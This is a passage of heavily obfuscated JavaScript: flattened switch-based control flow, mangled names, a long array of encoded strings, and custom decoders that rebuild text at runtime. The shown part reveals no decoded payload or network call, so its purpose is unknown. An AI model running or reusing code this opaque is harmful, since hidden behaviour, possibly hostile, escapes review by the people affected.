UagUx7.H6zeoJ.hG76nCQ+-0x159:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x4c,0x94],UagUx7.zkx1oN=UagUx7.IjJ3QB,jLxAGo+=0x93,wJAWk_+=0x131);break;case-0xe3:default:case-0xc0:NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x119]]=I8txWI[jLxAGo+0x112],x_rO4y[-I8txWI[0x8]]=-I8txWI[jLxAGo+0x110]);for(x_rO4y[I8txWI[0x4]]=I8txWI[0x3];x_rO4y[I8txWI[0x4]]<x_rO4y[I8txWI[0x5]];x_rO4y[I8txWI[jLxAGo+0x113]]++){x_rO4y[I8txWI[0x7]]=x_rO4y[-I8txWI[0x6]].indexOf(x_rO4y[-I8txWI[jLxAGo+0x111]][x_rO4y[I8txWI[0x4]]]);if(x_rO4y[I8txWI[0x7]]===-I8txWI[0x1])continue;if(x_rO4y[-I8txWI[jLxAGo+0x117]]<I8txWI[0x3]){x_rO4y[-I8txWI[0x8]]=x_rO4y[I8txWI[0x7]]}else{NIeCjKO(x_rO4y[-I8txWI[0x8]]+=x_rO4y[I8txWI[jLxAGo+0x116]]*I8txWI[jLxAGo+0x123],x_rO4y[I8txWI[0x9]]|=x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[jLxAGo+0x119]],x_rO4y[I8txWI[jLxAGo+0x119]]+=(x_rO4y[-I8txWI[0x8]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[jLxAGo+0x126]:I8txWI[0x18]);do{NIeCjKO(x_rO4y[I8txWI[jLxAGo+0x11a]].push(x_rO4y[I8txWI[jLxAGo+0x118]]&I8txWI[0xc]),x_rO4y[I8txWI[0x9]]>>=I8txWI[jLxAGo+0x113],x_rO4y[I8txWI[jLxAGo+0x119]]-=I8txWI[jLxAGo+0x113])}while(x_rO4y[I8txWI[jLxAGo+0x119]]>I8txWI[0x11]);x_rO4y[-I8txWI[jLxAGo+0x117]]=-I8txWI[jLxAGo+0x110]}}if(x_rO4y[-I8txWI[0x8]]>-I8txWI[0x1]){NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,wJAWk_+=-0x87);break}else{NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0xa6);break}case jLxAGo- -0x4e:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case 0x37:case 0x15:return jsUBi6V=!0x0,jTVb7Va(x_rO4y[I8txWI[0xb]]);case jLxAGo- -0x6d:NIeCjKO(x_rO4y[I8txWI[0xb]].push((x_rO4y[I8txWI[0x9]]|x_rO4y[-I8txWI[0x8]]<<x_rO4y[I8txWI[0xa]])&I8txWI[0xc]),UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=0x6c,wJAWk_+=-0x1f);break;case UagUx7.H6zeoJ.JV0vqv5+0x4b:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[-0xc0,-0x11],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x320,wJAWk_+=0x20d);break;case wJAWk_-0xba:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x55,wJAWk_+=0xa5);break;case-0xc2:NIeCjKO(UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0xcf,wJAWk_+=0xaf);break;case 0x40:case 0xe2:case-0x46:NIeCjKO([UagUx7.H6zeoJ.hG76nCQ,UagUx7.H6zeoJ.JV0vqv5]=[0x77,0x26],x_rO4y[I8txWI[0x0]]=I8txWI[jLxAGo+-0xa1],x_rO4y[-I8txWI[jLxAGo+-0x9c]]=\";CXrnLipHPIdQtfRSejVgcNJBou\\\",a&?x8Y(][D|s=F:)Z$GM0KEW{@2Uy1bhkATO*m>~/l#6<.qv579}3_w^4+z!%`\",x_rO4y[-I8txWI[0x2]]=\"\"+(x_rO4y[I8txWI[jLxAGo+-0x9f]]||\"\"),x_rO4y[I8txWI[0x5]]=x_rO4y[-I8txWI[jLxAGo+-0xa0]].length,x_rO4y[I8txWI[0xb]]=[],x_rO4y[I8txWI[jLxAGo+-0x99]]=I8txWI[0x3],UagUx7.zkx1oN=UagUx7.H6zeoJ,jLxAGo+=-0x1b1,wJAWk_+=0xb4);break}}NIeCjKO(jsUBi6V=void 0x0,jLxAGo=wJAWk_(0xa2,0x40).next().value);if(jsUBi6V){return jLxAGo}}function DbBqzzM(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=ozNLYvR(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(x_rO4y={},jsUBi6V=KxLY7ba([\"%lM`%)]d\",\"lOF)q|D\",\"%sQ`c\",\"9EOEh{=C\",\"OM2,]}NBH*<UjL*j3l{n?GNW1g2ngR*&?h}EQ+:(@V$<tL\",\"O~).oD9aGT@WBrOaP#:Ia\",\"OE_{iM*yCPh0swqu3?qxK1b=zgGc}RQ\",\"{#9Wj]<p~P\",\"P$[?xW]]i1+C^b!,%rvLVD1XZj/x2DCe@*~I?#*=r\",\"xMX6[<GpZcp*ZSXj)e9n\",\"wM$pM^b=]@g_T1.D[EbI3A:/g@S&3ntg7*Pi.]a{U*(?[MI\",\"yMK\\\"ZT`$9QHgMwPo^E?v[Uf$MQjYMr5|WE~uf/[G,A0mtS>BG#bI\",\"LRlpr3VCM{.x(DX]CR:6yl>tVh<{Qb{(\",\"y#4,y|TG+OBv1k[Vn0@2_7e=TQI[m3yabs].b|ZC3@rEo]b=|:W.h|dVMh:cC\",\"&~BqNW7B0P1U=M2(\\\"[s@d.r=Zcv.=6>?gaYqu\",\"In^{@1A$bH>m#Dc=Y:a.^W6&_T[Y6#/oQ#K\\\"!GI+fj0\",\"<bA2UlXBMcXEiLiVRi/I&<U$u*uEbf?F\",\"`{[W:Tw=Fd\",\"%Ed5r6M&zga16#+NB~ivh6RC\",\"eyLp_]m&Sh4lsSX?wb`x6K[G`f?b(uquOP?W52to0@3CsGOJgR|PN\",\"+|GnDk]&9j(AqDn?A[#,HM2a*hd2grTB\\\"#r\",\"`b$0|G4p5jrYVXo,>Pt2$Ti$YQ\",\"rapPuW1&#ghcl08BlM0H.Am~^@K,dDt\",\"\\\"YvL80]jztD/)\\\"N=Wy\\\"6)}zao*>lYtj,[gPEFkRo}TttPM1FtjbH\",\"2ZD0Zqo(y*y(MblDNPF6UTjWub6nXoNssrKxGT;jo*t~[o=V?Qz<Z[;\",\":y%@w7gB5U2l+3P\",\"K*K\\\"MUe(}PqUc66V9gT,d+.1fc@c)G&&@f7?S#kqYQJvxn\",\"%eK\\\"A.B.EV_HAo`N3<E6&WsX\",\"/ejxvvw=$HeiQrTe\",\",h/#eWX1}T4];R[Bs#.a=<6Be@!5|r8?\",\"0Ew5QM#/*TVY3Besl@TnQ/ya7U;@+oh(x[pvO9)X\",\"hMOE_80G6tr1loJsd~_LZ~]j<1M\",\"_Mp78bR{7{tYC\",\"`*H\\\"@|pV$HOf0M#[E;\",\"2#M0*$\\\"qrPR9qDE=Tbcp\",\"!bVx16]]Oh3T$tX]gJ}iQ2VVJt$/Gfm?dC\",\"9*+WM_miGQ5jWRpV*EFEOMXFOTFp(XvuhA^L3wopiOTm{h4=e$_xP9Po:b&BC\",\"9Zz,b9^1xRC*/]^,3*kpN\",\"2y]apYEpCQ\",\"\\\"Y.HNv>((Q\",\"sA9nk{+~Y@}HdKo=+rt?%G9=vA}h)rFVsAN<..fX\",\"UPEab9dT5dSAb1v|fn4?qM(G&T[?uLeu6Z(xu<_swhP6I[AaS:ExD_;\",\"rJAW,}P{RjRigr\",\"viuqGll&?mAj#uwY|[7?.yM&9TMUA/zarjV6`y@s?R\",\"mrH79wWX\",\"YER8gwYjqe1dc]=?>~H8&7po>@`N&0#?Na@?wAFs1fe*/6XeJy1xn94yOj=\",\"Cn?n[~7WkjY9YtN,zi&vgb*tw@.>dX\",\"wfH7q/;\",\"uh~?qMb(v{>l*[HuO~J@:UD&6g(6y/~DlE)?4#!Y?mL9nw!Su$7pRD9Cr\",\"L#[nZ(G(qAv]Sb@,4*AvN71sGcAj6wjg=E`L+vnFh*$mbD~jN$r\",\"yrB@iKop+O]v@lT&`MeEq3d{${RiFt!=#ZMiS2KXRj0(hr\",\"7fT0M|#t/1Abhr\",\"CnU@%DUs61)M\\\"u%aJiV6.KNO9{P&Yt>B2yv{(<$}`AN110o({PS82{0C\",\"SxC\\\"}2#pYRyfDk~jJy].sG3a~tn[(XyJ\",\"TYG0WTh+`fS&Ww\\\"(/g/#@Tt{gV1}\\\"#vV!EVx5yqyQ*MAl/P\",\"{ssP33YWzgC&5]I\",\"~FA2kMeV7bMv(K*eWZ}<C^EV2tPJ\\\"uEY6Mmao\",\"tyZ,Q/]B3yC7Er(BJh#i+WM$hd\",\"}*HEIy)1>yG<[S7V:#=E>{JpBe&2m/tg~i+?$0aGxc?YeSlD[Mk.e3&+Zb2WC\",\"LPJ8a(<CQbb\",\"*sp8_wepCj1xm/6uL:#P,D=C\",\"3*<iaso(mVCqC[nD[iAp\",\"S#t?^v=qePjMJf%FE#P\\\"U_k(Ky`3P^Oj\",\"KuT,0URVPI\",\"dT5u$UW.T{U0.0\\\"azf*iW5Fj[1d\\\"wX4,!Y}0=[d=.f=<>f^NM;\",\"aJjEs~VaOy`LVf\\\"]TiX\",\"/Z1xW6V=yA&2ehn?b*JiY}@X6e+5_DPo&a,a(@Y+DO`$C\",\"/@p7nMHWbdt~G_$uRyc2o<~&(V75}r\",\"\\\"Y;8k|EtjP:/,SIo\\\"$#@i2=(bek}Ifj,heGPc4>t`eF(|ft\",\"7[BP%yP3IfA<gGV\\\"ug9,#.B}OQ^a/6BF3fE6U|b(se|Y1ozNybuE=[1X\",\"~M~2^b99:dlN%]`]@Jp8]qi&N1Rqfki[+e7Wq.i1uf\",\"2Z|W$T6&3@fqyMcsXn.H38S]dbi9_oJ=qZc.G|mik{g2Hr.|\",\"~Zgp*ho{+1Mf+/PoI0&,y6Q$*jlj|uEYn~]2Ul1~o*,v/3:ogPGv7.<C\",\"+FTPNyW+Bg7CLSZu]MAP,}%eGhhd.0!F!*wxwK;\",\"YaIES#:(s*iGBr|[%gG<V\",\"\\\"RqL,#kJ%gg106|V9Z:I\",\"<E&P&kroeys\",\"j@O0qMw=4OH\\\"(DB,[[y@GEuHP2Unk]Iuw*hp>$waYPc[C\",\"#[b5f2}.RRfeQR~o~AP&i3Lttf{\",\"#dfWPy~$_@Iqgb|V|QMixb#pjQ75Wr>j7?/p,#,QkHR2SRQu<A<H\",\"3,Nv@^oV9hrX\\\"DMuP:T<~2V3XQZW362=5i^L&}dC${q0hr\",\"$E?v2$..T{IEmoi[N*;8wDPtCjaM?XNsm~R8;hjOOjo\",\"H0gpPM3(G{\\\"B}rsVBPeE*]K$ofGeBb~?w<8i_ZeVQeaY,r\",\"#rB7v]\\\"pEV&//o&J9oE{+ZtV*hD\",\"=iS8U|#=hd|YX[8J3E~Lf20=ZUx*?uIg9b_x%#caVP\",\"+f9,O$/JIAMe#fCj\\\"J]5V7e/QAet^r%NRh;Et/\\\"a%faBXLd\",\"1#j5;]*J\\\"edr*62=wrY6F[%=XT~5swX]}Ui2b5B+#t756r*B4f0ig\",\"C.{pQAVGDOGv}RY&q~?@/hr/9{a12Dc(9b$,;.~+5d/ceMI\",\"$[I6r2cV.ecv@oaFpab5[}#Cy14>[0ZV;aa.)}KX\",\"ua#,dA^BORQ~(w0\\\"]rr\",\"r0M@*|&X;cg?ukSg|@GW6h*a3j=ev#C[\",\"xET@xs.s/Vv{.0=o9<Wadyd{iI;\\\"!#W,\\\"uWI21^$Ibe\\\"sr{sdC\",\"JJn51Yv$RhYbch%a8[dxN/!$uffIdX|ohu0@NvhX~PdYZ6.oU~7nQ+;\",\"+|7v>AzpYVLY[n2s{iH7Z~j$Ifl5+0Xja~tpa#0C:U\\\"2WbH\",\"qeQIT2DjeTLgAoy,usJ<B#B]=AQYs#7sNgc?xWfBhe#Ng\\\">e,aB&s<rt:gx6;\",\"^gB71EKXxR%>33|j[aE6F<r{&R(b_oX]K@x\\\"]4UX\",\"XPA2N45EMTR~jfLjwEmL:(0VOy;@fL\",\"hYN,Y@(tpI{/Un_|A<_HRKvsgO`5L3\\\"FgJ[2F~;\",\"\\\"RjxU^i+Mm[/qw#j.F:x%DGq)f<>4nDVP~SP\",\"7A%EMTf1L\",\",*H\\\"7v\\\"V}To\",\"R@yH_y~QUe&f~wG\\\"hM70}3(yo1@0C\",\"o~W.:q1+U1<dEl~&wfKHuD;\",\"a@Ex+#;\",\"_fMi32tCL\",\"nR/?Zk_Q3j=}Gw]&#;\",\"*rO0,DqqXQ4HS\\\"c\\\"gC\",\"zMQ.b9S$xPT$ORtg:*Nn16]]]V3om3AB8E>xGlHOeTR9R#zY<JaIG1s1i\",\"#gEa%b{tbHtS(f+,IuQI7/]1AbikC\",\"ZAT0\\\"Gnl_h%y8nN,=*8&92dC\",\"$P~{[(ss4V}d!RQV|i$2.M$s\\\"gU(FofuT,uEUTyqJtO(yn>B^l$?K$c=N1)v;\",\"0iU<ETo=vAZc<]zNNE,p&Glj)*65rulot#;ic/5EcOr\\\"vb|?I.X\",\"%Y9PDU!+l1\\\"tv#`FWP#,=~eG&c\",\"agoEW^U.~@@}vbTF.Zf2O1@10QzC)r\",\"?~Lv=[Eql1;@<n`,D.SPDG$O*Pd@GDjY#@*@e\",\"dy+08<Fs0T1l~R;e6[M0C{;\",\"0#^K+ZgHve$,]\\\",&WESi,b#a*j[\",\"RTv6#s4,4}oECQ\",\"#Lr%U\",\"&_E]}F//I*`\",\"Umj,>>~2!fK8qW\",\"q@=yH\",\"WR0>r\\\"hf\",\"*UtxGR58\",\"e6/u8U>M\",\";q^X\",\"r,4J$SBg\",\"JB_D9hql|2\",\"Gp)NTlk.d\",\"bW/edyog\",\"&1aEO^%)K\",\"i;nh(yLA\",\"F\\\"^h2}Qg\",\"~Nq%XH=g\",\"3^zRp[Bg\",\"3\\\"b](U=g\",\"`1oW@aog\",\"+*=XcW&+Mu1xg\",\"K$FD1Iog\",\"9jeD>tB$b\",\"1%\\\"+Se9~K\",\"=`}%O^pic\",\"E$6y}$Vld\",\"#bCD>QVA\",\"I%vD71}A\",\"3^^]1T!g\",\"y%p+/y!Qd\",\"mB20TCTA\",\"6OU@EWw8b\",\"T1mN<FpQb\",\"a%U@rk,.d\",\"HmuRDCzA\",\"HT!NB$3g\",\"*`.X\",\"~,_dR]og\",\"~mfya3`A\",\"!n:mqh}+c\",\"kL7@kl@g\",\"!T0m1L^A\",\"LK=Xm\",\"<R_sd`*g\",\"F&#]\\\"<}A\",\"3kL0]UK~K\",\"<,9%_C?/b\",\"/#L0(0)Qd\",\"+/4@}!|A\",\"sL60EeQg\",\"sWU(5}(SE\",\"G%b(%$RiK\",\"(%ub\",\"a,W5bQ1g\",\"{B_D0[sA\",\"6MdNU@PA\",\"B}gJO&#g\",\"DW$Rlheg\",\"(%2W\\\"1{.rpc\\\"1m4T3MK\",\"}Hty[oFg\",\";nMDea|A\",\"P$vDP1Fg\",\"8%(0Blw\",\"W\\\"RJcV3g\",\"c1EWc71g\",\"|O$(j(og\",\"]H(]/e3\\\"K\",\"1%]d3?:\\\"E\",\"4M9%)\",\"P$/mR[ogK\",\"8mO0#/[Q!pxlg\",\"&OPbwSOA\",\"h#Zb2V~g\",\"KH~%dL]g\",\"f1i%b^}A\",\"#,PCr!fg\",\"ABy@d&\\\"g\",\"NBlbE81g\",\"vR`d5M%g\",\"KM,Z%S>OE\",\"kLAN=35A\",\"T\\\"<@s(P(d\",\".LzxEQX(d\",\"I%u%Le~g\",\"q&W5~lLA\",\"X@~!.&5Ob\",\"ox`cDx4A\",\"(#/ePV*g\",\"JM}@N}OA\",\"w@C@j#zA\",\"g$VJi}\\\"g\",\"r1^(FI:{d\",\"pLybK&SA\",\".57h5lRg\",\"BH\\\"huUyOb\",\"/&]M435A\",\"L}YEAy&A\",\"vHI(lhU)b\",\"1&ac:(Bg\",\"{R<@u&[g\",\"S1nts}>(c\",\"G_r42_h>\",\"JJ,v[muOHERFN}\\\"2)>\",\"DJumS(}O\",\"HIB%%hf\",\"}kEwR/T)LE%KO{L\",\"sy863wkC\",\"v^^I2xfQQeg1_0Ns`e(xA5iltHZA2$cf<9Q{z,,X,*n~s\\\"j|oRQ{~/{q]i\",\"^E|0)[*tn\",\"sjR;_g<?D\",\"hU5`l9*0UW]<<D\",\"fUs$%DJZl\",\"%J^j:`Rc\",\"G+Fi{\",\"E7Yb9r!(\",\"t9S+`}=<\",\"17a~s\",\";ti^!c3\",\"otq+uvl<\",\"C+@y}U_<\",\"9E_bWY_<\",\"t9Q0E0`,yAD6@FTLbTiW%J(A9h\\\"Mcu\",\"=E^@UKz(\",\"]aa2G0|##5_IgWm=n5F0\\\"c/Z,i`\\\"GVO|6[#~wss<shuD={lLjT#~D>~Yo/\",\">VvXYML(%\",\"OvaB{|2=v!_##0\",\"CZU.O_*o1\",\"O*TGpt!\\\"\",\"a{L<9\",\"<F7u[CU=H{\",\"(;JCkHDa\",\"X`\\\"d;m},]{LSU\",\"z*C|f},[,\",\"d/9z$CF;SQ\",\"x;>oBI$x\",\"2*og~2K8O\",\"v|>Ph@Q1\",\"R!!l7=H$$U\",\"{TPcr^j~fS\",\"Qv?l7=sf2\\\"\",\"X4+o5FK,te\",\"Yg,o<X<i8S\",\"^X_6B}a0x\",\"!,];t8F&5\",\"*\\\"A=ahG$\\\"p?FF5\",\"7q_cv)U~]\",\"7q_cv)5}\",\"vUIx(=lu\",\"Y/;:m\",\"pcPcW6`\",\"#Lk#W6Gx\",\"d+2#RG!0$F0tZ8D]C|!_^h`\",\"vTpc+\",\"4$,o;NXU_SNIP@m{4D,=<0[ZmF4FMTU]C|g6B}zBHo0z;5sv+Co>7wN($Y7[[AN=\",\"8|%cA\",\"&xbBEH1\",\"5I.CJP)|[QQ6NhPi\",\"9pV!ASWOt;qzcSR&!^;kj\",\"f`VBZ+~a\",\"8VY74f)FzgHX]fM{7xg|n\",\"{;Auwml^_[I\",\"/da!`~FW\",\"tPQH;x;=Th0OsW\",\"WKqOe|1\",\"i{<GR8CZ\",\"Qd={LO$Z\",\"KaZ_K8I~\",\"U%&Lv^EfaA/WbKpQPjIe))w7$imc+XpQ$rTs$PUg8Fc6#[P%X%:_e\",\"C=qhC^aA\",\"Q`{bD%|k=HezICuN\",\"FpaJ>>+@)[G0}tuN\",\"zPEO$$ZLFDe(g3Io\",\"+=,#2ecZ\",\">=&KLxTvU\",\"`ydO`1;f\",\"mul5UQftT(;E:xRdduG|rMUskbS^4Upr)BD^w\",\"PERs\",\"unC@J+/:/\",\"uvNU@q$5\",\"`oZIie;,,J\",\"oolN/noZT>KpM]\",\"F7O~ttF}\",\";hlIh\",\"5LA%f\",\"UcI2BIA\",\"0A\\\"UGUiWhjg\",\"0A\\\"U*Ta}\",\":obU7Uy}\",\"@]W`UDVZBJ[^XpCctxF+\",\"aofU;\",\"$t\\\"u$%N(\",\"8l^!5yDaG:R6syPi!;:d|\",\"M,%FPXoRY#\",\">|(l(\",\"(ufFQ\",\"y0S2yl77_4/rE&%\",\"sp!FlLJ.NaN)ApJ`\",\"L@J<>\",\"l:4BYX<o\",\"g@!8@4B>0\",\"(s8<Ei,W\",\"#sj$\",\",|q2(LJ.3\",\"]vQ]lL0>3\",\"}>m]X9J.PH.bITs6|uJ<YZC\",\"`,~B>\",\"=P@7G*[_<RF\",\"y@zB=X|1A$_\",\",|@2u2U1+RF\",\"p`jX|YnYW~8\",\"V=fF(N)(phm\",\"o&+l%ZZAw\",\"pT1$\",\"`uMzZy\\\"o\",\"XJJ$F2%PP_eV;Gf`n_52h]!)17UhFrj%A[P<?QQWQH&*`t#6>sP<*i<}m!\",\"0bcx%YLjB\",\"0bcx%YSG\",\"rb.zIX2l\",\"k9oO)Gd\",\"]B:f=QaJ\",\"=7xH3*(D\",\"wS&<m\",\"wNkeC~0X^D^:*N0)\",\"to4tC~=8T\",\"mbs<\\\"Ra#k\",\")WmM8\",\"I_b3xUr9,pU*|\\\"JlIwb<TXzvJLIL6W9cQ1E~#^2#}3X2xB@)8Q3fe:Ui_(ezz>U<\",\"t|rF=X`W\",\"DP1$\",\"#sfF0:r(;Pv\",\"sp!FlLKW\",\"c[1ExXK9\",\"tojtCG<m|\",\"h1YDy>zS;\",\"wUh{m\",\"V,1)cxnkEbxTXy&@V01D|WP%&FVFdUk2A[\\\"GSQ}SZ)W}c`?wmA)+(8x4,M(PP#xD\",\"o==BQL:.C<yuMzs6\",\"=se]NZ,W\",\"rLy:GJyo\",\"%LY\\\"Db*,\",\"y_ZFHEuz:\",\"y_@0=d1BwyCN,\",\"V}*F1qs,\",\"v}f[)D5;qt4W%nLQD3\\\"7AdFv(yM;Wwzu.Do[rfSg^of<bx^a__![9kM6n7$;(#=Lw[nMfV&fC4\",\"NdIFB\",\"ODu7\\\"\",\"#}ZF!\",\"89;0>d{8Z)U\",\"Q%Qlk\",\".D|FAd5!:\",\"#}ZF+g,)0t}2,\",\"K.}F8ZE!^\",\"kD)FB\",\"@2;0Df`\",\"Mt!h^0i/\",\"!t9{vvK\",\"PA1nh\",\"zLxn;wzB\",\"zLxn;wps@\",\"D7i4<\",\"0C{w47Sh\",\"(~#4jn2x\",\"?D.cetw)j#FBNtK$8x\",\"$L</i\",\"Tjr/JtPC\",\"YTKe%\",\"p!Ke<nPC\",\"ont}SRj0)\",\"[:xHetc1,<kSW+*P%x\",\"mS8i>ujx\",\"ont}SRdC\",\"S/+eL{8C\",\"QTr/%\",\"PTN{O2IaiSDvt:3Ps:nJZy~C\",\"s:d{,?TC\",\"+F{T(P@M)\",\"wW{TtUFC\",\"VF@\\\"pV&#k\",\"VF@\\\"pV0G\",\"&>yT/?ox!\",\"cQ8/s5924r_AKz\",\"t9S+`}w>/S}Z(\",\"otq+uv**kqsh7zvp%Tb%[Ur,x\",\"t9Q0E0`,yAD6@FTLbTyJ*kWYY5D60!!F+(\",\"j9*%*\",\"=tS+j\",\"(NN+sJvH3~?ZST{)@QKio;~YmSNh2:\",\"NT_ckUt<\",\",T;]9}_<\",\"nYT[`LNn_hjF*\",\";TWT)jD\",\"P(;Tc\",\"VCs<0#LC9=3AZcCPE7l`O73kEt8P&#m2QSl\",\"k_LaN\"],0x4));function XzyVlD(){var x_rO4y=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){return new Function(\"return this\")()}],jsUBi6V,jLxAGo,wJAWk_;NIeCjKO(jsUBi6V=void 0x0,jLxAGo=[]);try{NIeCjKO(jsUBi6V=Object,jLxAGo[I8txWI[0x13]](\"\".__proto__.constructor.name))}catch(UagUx7){}vvQ0_R:for(wJAWk_=I8txWI[0x3];wJAWk_<x_rO4y[I8txWI[0x0]];wJAWk_++)try{var Qo1nNK;jsUBi6V=x_rO4y[wJAWk_]();for(Qo1nNK=I8txWI[0x3];Qo1nNK<jLxAGo[I8txWI[0x0]];Qo1nNK++)if(typeof jsUBi6V[jLxAGo[Qo1nNK]]===I8txWI[0xd])continue vvQ0_R;return jsUBi6V}catch(UagUx7){}return jsUBi6V||this}NIeCjKO(jLxAGo=XzyVlD()||{},wJAWk_=jLxAGo.TextDecoder,UagUx7=jLxAGo.Uint8Array,Qo1nNK=jLxAGo.Buffer,JbIIBlc=jLxAGo.String||String,CnG_u9C=jLxAGo.Array||Array,B3aOHq=function(){var x_rO4y=new CnG_u9C(I8txWI[0x25]),jsUBi6V,jLxAGo;NIeCjKO(jsUBi6V=JbIIBlc[I8txWI[0x10]]||JbIIBlc.fromCharCode,jLxAGo=[]);return function(wJAWk_){var UagUx7,Qo1nNK,CnG_u9C,B3aOHq;NIeCjKO(Qo1nNK=void 0x0,CnG_u9C=wJAWk_[I8txWI[0x0]],jLxAGo[I8txWI[0x0]]=I8txWI[0x3]);for(B3aOHq=I8txWI[0x3];B3aOHq<CnG_u9C;){NIeCjKO(Qo1nNK=wJAWk_[B3aOHq++],Qo1nNK<=I8txWI[0x24]?UagUx7=Qo1nNK:Qo1nNK<=I8txWI[0x27]?UagUx7=(Qo1nNK&0x1f)<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:Qo1nNK<=I8txWI[0x33]?UagUx7=(Qo1nNK&0xf)<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:JbIIBlc[I8txWI[0x10]]?UagUx7=(Qo1nNK&I8txWI[0x11])<<0x12|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0x12]|(wJAWk_[B3aOHq++]&I8txWI[0xe])<<I8txWI[0xf]|wJAWk_[B3aOHq++]&I8txWI[0xe]:(UagUx7=I8txWI[0xe],B3aOHq+=I8txWI[0x5]),jLxAGo[I8txWI[0x13]](x_rO4y[UagUx7]||(x_rO4y[UagUx7]=jsUBi6V(UagUx7))))}return jLxAGo.join(\"\")}}());function jTVb7Va(x_rO4y){return typeof wJAWk_!==I8txWI[0xd]&&wJAWk_?new wJAWk_().decode(new UagUx7(x_rO4y)):typeof Qo1nNK!==I8txWI[0xd]&&Qo1nNK?Qo1nNK.from(x_rO4y).toString(\"utf-8\"):B3aOHq(x_rO4y)}yETnQp8=Ykqn1Co();function Ykqn1Co(...jLxAGo){jLxAGo[I8txWI[0x0]]=I8txWI[0x3];function wJAWk_(jLxAGo){var wJAWk_=\"Z[f;uykzN$27vb*Ri8YP0opWwFh(3Se/MsnA#^aLOV.)x<TgcJ6XEd|BK1q:+m%D]jUH_,Ql}I~{C>rt4\\\"`@9!?=&5G\",UagUx7,Qo1nNK,JbIIBlc,CnG_u9C,B3aOHq,yETnQp8,KxLY7ba;NIeCjKO(UagUx7=\"\"+(jLxAGo||\"\"),Qo1nNK=UagUx7.length,JbIIBlc=[],CnG_u9C=I8txWI[0x3],B3aOHq=I8txWI[0x3],yETnQp8=-I8txWI[0x1]);for(KxLY7ba=I8txWI[0x3];KxLY7ba<Qo1nNK;KxLY7ba++){var ozNLYvR=wJAWk_.indexOf(UagUx7[KxLY7ba]);if(ozNLYvR===-I8txWI[0x1])continue;if(yETnQp8<I8txWI[0x3]){yETnQp8=ozNLYvR}else{NIeCjKO(yETnQp8+=ozNLYvR*I8txWI[0x14],CnG_u9C|=yETnQp8<<B3aOHq,B3aOHq+=(yETnQp8&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(CnG_u9C&I8txWI[0xc]),CnG_u9C>>=I8txWI[0x4],B3aOHq-=I8txWI[0x4])}while(B3aOHq>I8txWI[0x11]);yETnQp8=-I8txWI[0x1]}}if(yETnQp8>-I8txWI[0x1]){JbIIBlc.push((CnG_u9C|yETnQp8<<B3aOHq)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function UagUx7(jLxAGo){if(typeof x_rO4y[jLxAGo]===I8txWI[0xd]){return x_rO4y[jLxAGo]=wJAWk_(jsUBi6V[jLxAGo])}return x_rO4y[jLxAGo]}NIeCjKO(jLxAGo[I8txWI[0x1a]]=[function(){return globalThis},function(){return MUQwSXv[\"VSKeg1\"]},function(){return window},function(){var jLxAGo,wJAWk_;function*UagUx7(wJAWk_,Qo1nNK,JbIIBlc={gWLVBtJ:{}},CnG_u9C){while(wJAWk_+Qo1nNK!==-0x90)with(JbIIBlc.oMtzkAk||JbIIBlc)switch(wJAWk_+Qo1nNK){case wJAWk_!=-0xc8&&wJAWk_- -0xc3:case-0xd3:NIeCjKO([iGxka4P.wgYFvb]=CnG_u9C,iGxka4P.F5ZF4Fj=\"dD,HGQCfl0t]PI9T*Weg}Bo+Z>?w5RYj6X3u824kLJ)1p#{.cVK;y%AmxSE&aM@:r!zv|Nq(~FnhbOi^s=7[$\\\"/`<_U\",iGxka4P.C1_Chf=\"\"+(iGxka4P.wgYFvb||\"\"),iGxka4P.YGYixp=iGxka4P.C1_Chf.length,JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x78);break;case Qo1nNK- -0x6e:NIeCjKO(vA4lsc.push((zmfxFF|r6Xktsy<<pNPXOt)&I8txWI[0xc]),JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0x4a,Qo1nNK+=-0xe0);break;case wJAWk_-0xb2:NIeCjKO(JbIIBlc.oMtzkAk=JbIIBlc.iGxka4P,wJAWk_+=0xa4,Qo1nNK+=-0xd7);break;case-0x1:case wJAWk_- -0x1a6:NIeCjKO(JbIIBlc.iGxka4P.pNPXOt=I8txWI[wJAWk_+0xcb],JbIIBlc.iGxka4P.r6Xktsy=-I8txWI[wJAWk_+0xc9]);for(JbIIBlc.iGxka4P.Y805irk=I8txWI[0x3];Y805irk<YGYixp;Y805irk++){JbIIBlc.iGxka4P.LBg6ID9=F5ZF4Fj.indexOf(C1_Chf[Y805irk]);if(LBg6ID9===-I8txWI[0x1])continue;if(r6Xktsy<I8txWI[wJAWk_+0xcb]){r6Xktsy=LBg6ID9}else{NIeCjKO(r6Xktsy+=LBg6ID9*I8txWI[wJAWk_+0xdc],zmfxFF|=r6Xktsy<<pNPXOt,pNPXOt+=(r6Xktsy&I8txWI[wJAWk_+0xdd])>I8txWI[wJAWk_+0xde]?I8txWI[wJAWk_+0xdf]:I8txWI[0x18]);do{NIeCjKO(vA4lsc.push(zmfxFF&I8txWI[wJAWk_+0xd4]),zmfxFF>>=I8txWI[wJAWk_+0xcc],pNP